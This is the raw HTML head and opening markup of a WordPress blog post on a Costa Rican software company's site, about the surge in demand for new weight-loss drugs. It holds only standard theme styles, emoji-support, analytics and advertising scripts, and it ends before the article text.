

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolksoftcr.com/la-fiebre-por-los-nuevos-medicamentos-para-adelgazar-es-tan-grande-que-ya-pone-en-riesgo-su-suministro/
body_size: 18654
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>

    <!-- Meta Title -->
    <title>Wolksoft | Soluciones Tecnológicas a la Medida</title>

    <!-- Meta Description -->
    <meta name="description" content="Wolksoft - Soluciones tecnológicas innovadoras para empresas. Especializados en desarrollo de software a medida, consultorías tecnológicas, facturación electrónica y servicios en la nube.">

    <!-- Open Graph Tags para Facebook, LinkedIn y WhatsApp -->
    <meta property="og:title" content="Wolksoft | Soluciones Tecnológicas a la Medida">
    <meta property="og:description" content="Desarrollo de software, consultorías tecnológicas, servicios en la nube y soluciones integrales para empresas. Potencia tu negocio con Wolksoft.">
    <meta property="og:image" content="https://wolksoftcr.com/wp-content/uploads/2019/11/Logo-Wolk-Software.png">
    <meta property="og:url" content="https://www.wolksoftcr.com">
    <meta property="og:type" content="website">

    <!-- Twitter Card para Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Wolksoft | Soluciones Tecnológicas a la Medida">
    <meta name="twitter:description" content="Descubre nuestras soluciones de desarrollo de software, facturación electrónica y servicios en la nube. Lleva tu negocio al siguiente nivel con Wolksoft.">
    <meta name="twitter:image" content="https://wolksoftcr.com/wp-content/uploads/2019/11/Logo-Wolk-Software.png">


	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>La fiebre por los nuevos medicamentos para adelgazar es tan grande&#8230; que ya pone en riesgo su suministro &#8211; Wolk Software</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Wolk Software &raquo; Feed" href="https://wolksoftcr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolk Software &raquo; Comments Feed" href="https://wolksoftcr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolk Software &raquo; La fiebre por los nuevos medicamentos para adelgazar es tan grande&#8230; que ya pone en riesgo su suministro Comments Feed" href="https://wolksoftcr.com/la-fiebre-por-los-nuevos-medicamentos-para-adelgazar-es-tan-grande-que-ya-pone-en-riesgo-su-suministro/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wolksoftcr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wolksoftcr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://wolksoftcr.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://wolksoftcr.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://wolksoftcr.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.1' media='all' />
<script src="https://wolksoftcr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wolksoftcr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PJNSBNR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wolksoftcr.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJNSBNR");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://wolksoftcr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wolksoftcr.com/wp-json/wp/v2/posts/25236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wolksoftcr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://wolksoftcr.com/la-fiebre-por-los-nuevos-medicamentos-para-adelgazar-es-tan-grande-que-ya-pone-en-riesgo-su-suministro/" />
<link rel='shortlink' href='https://wolksoftcr.com/?p=25236' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wolksoftcr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolksoftcr.com%2Fla-fiebre-por-los-nuevos-medicamentos-para-adelgazar-es-tan-grande-que-ya-pone-en-riesgo-su-suministro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wolksoftcr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolksoftcr.com%2Fla-fiebre-por-los-nuevos-medicamentos-para-adelgazar-es-tan-grande-que-ya-pone-en-riesgo-su-suministro%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.144.0" />		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '864603391020102', url);
      </script>
    <script type='text/javascript'>fbq('init', '864603391020102', {}, {
    "agent": "wordpress-6.7.1-4.0.1"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=864603391020102&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8152922114813146&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" sizes="32x32" />
<link rel="icon" href="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" />
<meta name="msapplication-TileImage" content="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#007087}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#007087}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#007087}.thumbnail:hover .link-post-svg-icon{background-color:#007087}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#007087}.widget-title{border-color:#007087}blockquote{border-color:#007087}#searchform-dropdown{border-color:#007087}.dropdown-menu .sub-menu{border-color:#007087}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#007087}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007087}.social-widget li.oceanwp-email a:hover{border-color:#007087}#respond #cancel-comment-reply-link:hover{border-color:#007087}body .contact-info-widget.big-icons li:hover i{border-color:#007087}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007087}blockquote,.wp-block-quote{border-left-color:#007087}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#007087}a{color:#737373}a .owp-icon use{stroke:#737373}.container{width:1600px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Typography CSS */body{font-family:Montserrat;color:#737373}
</style></head>

<body class="post-template-default single single-post postid-25236 single-format-image wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint content-full-screen post-in-category-technology has-topbar page-header-disabled" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

